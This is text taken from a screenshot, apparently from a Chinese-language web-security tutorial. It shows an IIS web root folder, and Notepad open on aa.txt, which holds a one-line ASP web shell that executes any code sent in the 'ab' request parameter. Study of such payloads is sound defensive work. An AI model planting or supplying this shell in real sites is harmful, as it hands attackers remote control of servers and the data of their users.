 C:\Inetpub\wwwroot\lala
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\lala 转到
文件夹 名称 大小 类型
桌面 aa.txt 1 KB 文本文档
我的文档 ceshi.html 2 KB HTML Document
我的电脑
aa.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute request("ab")%>